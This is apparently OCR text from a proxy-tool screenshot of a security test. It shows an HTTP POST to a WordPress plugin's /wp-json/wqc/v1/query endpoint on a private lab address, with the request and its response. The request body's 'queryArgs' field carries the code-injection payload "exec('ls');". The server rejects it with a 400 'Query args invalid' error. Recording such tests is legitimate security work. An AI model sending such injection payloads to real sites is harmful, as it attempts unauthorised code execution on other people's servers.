 请求
美化 Raw Hex \n
1 POST /wp-json/wqc/v1/query HTTP/1.1
2 Host: 192.168.56.24
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://kubernetes.docker.internal/wp-admin/admin.php?page=wp-query-console
8 Content-Type: application/json
9 Content-Length: 46
10 Origin: http://kubernetes.docker.internal
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"queryArgs":"exec('ls');",
"queryType":"post"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.14.2
3 Date: Tue, 11 Feb 2025 12:36:47 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: keep-alive
6 X-Robots-Tag: noindex
7 Link: <http:/wp-json/>; rel="https://api.w.org/"
8 X-Content-Type-Options: nosniff
9 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
10 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition,
Content-MD5, Content-Type
11 Allow: GET, POST
12 Access-Control-Allow-Origin: http://kubernetes.docker.internal
13 Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
14 Access-Control-Allow-Credentials: true
15 Vary: Origin
16 Content-Length: 63
17
18 {
"status":"error",
"data":"null",
"message":"Query args invalid"
}